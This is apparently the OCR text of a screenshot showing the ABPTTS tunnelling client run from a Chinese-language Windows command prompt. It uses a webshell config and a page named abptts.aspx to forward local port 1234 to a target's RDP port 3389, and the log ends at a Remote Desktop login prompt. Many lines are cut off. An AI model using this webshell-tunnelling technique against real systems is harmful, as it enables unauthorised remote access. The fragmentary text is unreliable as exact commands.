 管理员: 命令提示符 - python abpttsclient.py -c webshell\config.txt -u "
l/...
D:\ABPTTS>python abpttsclient.py -c webshell\config.txt -u "http:
-f 127.0
[2017-05-13 20:53:11.408000] ---===[[[ A Black Path Toward The Su
[2017-05-13 20:53:11.408000] --==[[ - Client -
[2017-05-13 20:53:11.408000] Ben Lincoln, NCC Group
[2017-05-13 20:53:11.408000] Version 1.0 - 2016-07-30
[2017-05-13 20:53:11.408000] Listener ready to forward connection
a
/abptts.aspx
[2017-05-13 20:53:11.408000] Waiting for client connection to 127
[2017-05-13 20:53:57.132000] Client connected to 127.0.0.1:1234
[2017-05-13 20:53:57.132000] Waiting for client connection to 127
ecting
ol/abptts.aspx
[2017-05-13 20:53:57.771000] Server set cookie ASP.NET_SessionId=
[2017-05-13 20:53:57.771000] [(S2C) 127.0.0.1:3389 -> 127.0.0.1:1
0AEB1B
onnection ID E8C760AEB1BAFCDB
远程桌面连接
远程桌面
连接
计算机(C):
127.0.0.1:1234
用户名: 未指定
当您连接时将向您询问凭据。
Windows 安全
输入您的凭据
这些凭据将用于连接 127.0.0.1。
win7cn
密码
使用其他帐户
记住我的凭据
确定
取消